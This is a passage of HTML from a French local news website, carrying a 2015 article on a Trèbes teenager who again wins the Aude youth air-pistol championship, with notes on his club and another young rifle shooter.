ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-29032 post type-post status-publish format-standard hentry category-actualites tag-alexy-arcier">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Alexy, à nouveau Champion de L&rsquo;Aude&#8230;</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-29088" alt="alexy-mars2015" src="https://www.atrebes.com/wp-content/uploads/2015/04/alexy-mars2015.jpg" width="700" height="332" srcset="https://www.atrebes.com/wp-content/uploads/2015/04/alexy-mars2015.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/04/alexy-mars2015-300x142.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />Alexy et les membres de son club la Carcassonnaise de Tir  étaient le week-end dernier à Port La Nouvelle pour la 6ème et dernière manche de la Coupe de l&rsquo;Aude des Jeunes.<br />
Son calibre 4.5 mm en main et à 10 mètres, Alexy en remportant 5 manches/6,  décroche une nouvelle fois le titre de Champion de l&rsquo;Aude en catégorie Pistolier Cadet. Une nouvelle coupe, qui côtoie celle de l&rsquo;an dernier obtenue en catégorie minime dans la vitrine d&rsquo;Alexy déjà bien fournie.<br />
<strong><span style="color: #ff6600;">Le Club est aussi champion pour la 4ème année consécutive&#8230;</span></strong><br />
Les résultats d&rsquo;Alexy et ceux de ses camarades carcassonnais (notamment Téoman, Eva, Gaëlle, Elie et Eymerick, eux aussi champions de l&rsquo;Aude) font aussi de leur club le champion de cette saison.<br />
<strong><span style="color: #ff6600;">😉 Big Up les jeunes </span></strong></p>
<p style="text-align: justify;"><strong>Prochain objectif pour Alexy,</strong> <strong>le tir à 25 et 50 mètres en calibre 22 Long Rifle<br />
</strong>La saison s&rsquo;est achevée pour  le 4.5 mm mais reste au programme de notre jeune Trébéen d&rsquo;autres compétitions en tir à 25 et 50 mètres en calibre 22 Long Rifle. Dans cette catégorie pour laquelle il débute (lire notre précédent article à ce sujet <span style="text-decoration: underline;"><strong><span style="color: #ff6600;"><a href="https://www.atrebes.com/actualites/nouveau-defi-pour-alexy/" target="_blank"><span style="color: #ff6600; text-decoration: underline;">Cliquez ICI</span></a></span></strong></span>) , Alexy a pour objectif de passer le cap des Départementaux et des Régionaux et pourquoi pas se qualifier pour le France qui aura lieu en juillet.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;"><img decoding="async" class="alignright  wp-image-29089" style="margin-left: 10px; margin-right: 10px;" alt="célia zoccarato" src="https://www.atrebes.com/wp-content/uploads/2015/04/célia-zoccarato.jpg" width="160" height="222" />Petit clin d’œil Célia Zoccarato </span><br />
</strong>La collégienne de Gaston Bonheur participait également à ce rendez-vous sportif de Port La Nouvelle. A la carabine, elle termine 2ème de la manche à un tout petit point seulement de la 1ère. Sur le plan départemental elle est également sur la deuxième marche du podium à 2pts de la championne. Le week-end précédent, elle était en compétition à Chauvray (79) où elle disputait les Championnats de France par Equipe avec un parcours jusqu&rsquo;aux 1/4 de finales.   Bravo tout de même à cette jeune demoiselle qui évolue aussi en compétitions internationales avec les Cadets Nationaux.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">😉 Les photos de Jean Pierre sous la triple casquette de papa/1er supporter/reporter</span></strong></p>
<p style="text-align: center;"><object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://photos.gstatic.com/media/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6133858656628370673%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://photos.gstatic.com/media/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6133858656628370673%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object><br />
Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en<strong> <a href=" https://picasaweb.google.com/109514992267719237117/2015mars29Alexy?authuser=0&amp;feat=directlink" target="_blank" class="button small orange">Cliquant ICI</a></strong></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/alexy-arcier/" rel="tag">Alexy Arcier</a></span>				<span style="display:none" class="updated">2015-04-04</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude/" data-text="Alexy, à nouveau Champion de L&rsquo;Aude&#8230;" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alexy-a-nouveau-champion-de-laude-2/" title="Permaliens vers Alexy à nouveau champion de l’Aude" rel="bookmark">Alexy à nouveau champion de l’Aude</a></h3>
				<p class="post-meta"><span>3 mai 2017</span></p>
			</div>
						<div class="related-item">
							
